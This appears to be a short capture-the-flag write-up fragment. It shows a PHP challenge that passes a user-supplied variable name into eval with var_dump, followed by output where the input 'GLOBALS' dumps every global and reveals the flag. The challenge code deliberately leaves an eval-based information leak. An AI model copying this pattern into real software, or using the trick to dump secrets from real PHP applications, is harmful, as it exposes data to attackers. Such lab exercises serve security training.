 flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
    $args = $_GET['args'];
    if(!preg_match("/^\w+$/",$args)){
        die("args error!");
    }
    eval("var_dump($$args);");
}
?>
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38) "flag{8342f8ab6d6ec6ecf6537a5e8399790b}"
["args"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* }